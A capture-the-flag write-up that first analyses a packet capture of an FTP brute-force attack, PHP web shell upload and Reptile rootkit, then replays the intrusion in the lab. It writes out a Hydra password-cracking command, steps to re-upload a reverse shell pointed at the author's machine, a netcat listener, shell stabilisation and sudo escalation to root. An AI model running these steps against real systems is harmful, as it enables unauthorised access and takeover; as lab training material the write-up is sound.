Analysis Phase
Step 1: Open the PCAP
I opened the given .pcap file in Wireshark.
I saw a lot of FTP packets, so the attacker is targeting FTP.

Step 2: Brute Force
There were many login attempts in the FTP traffic. This means brute force. The tool used is:
Hydra
Step 3: Username
I found:
USER jennySo the username is: jenny
Step 4: Password
After all unsuccessful login attemps, I looked for a successful login:
230 Login successfulThe correct password appears right before this response.

Step 5: Working Directory
After login and found:
PWDOutput:
/var/www/html
Step 6: Uploaded File
"Right click on the request -> Follow -> TCP Stream "
In the same stream, I found:
STOR shell.phpSo the uploaded file is: shell.php

Step 7: Backdoor URL
I filtered:

ftp-dataThen followed the TCP stream. The full PHP file is there, including the callback URL.
Step 8: First Command
From the shell stream:
whoami
Step 9: Hostname
From the same stream:
wir3in the previous screenshot
Step 10: TTY Shell
python -c 'import pty; pty.spawn("/bin/bash")'in the previous screenshot
Step 11: Root Access
sudo suin the previous screenshot
Step 12: GitHub Project
Reptile
Step 13: Backdoor Type
rootkitExploitation Phase
Step 1: Crack FTP with Hydra
hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.112.129.162
Step 2: Login via FTP
ftp <TARGET_IP>
lsStep 3: Download and Edit the Shell
get shell.phpChanged the IP inside shell.php to my machine's IP.

Step 4: Upload the Modified Shell
put shell.phpStep 5: Start a Listener
nc -lvnp 4444Step 6: Trigger the Shell
Visit in your browser:
http://<TARGET_IP>/shell.phpStep 7: Stabilize the Shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xtermAnother way was to directly login with the credentials we have to the SSH on port 22 with use jenny
Step 8: Escalate to Root
su jenny
sudo su
i directly go with the ssh but both will work just fine
Step 9: Get the Flag
cd /root/Reptile
cat flag.txt
And that's it, hope you enjoyed as i did. 🎉
Writeup by: Abraam · Date: 26/03/2026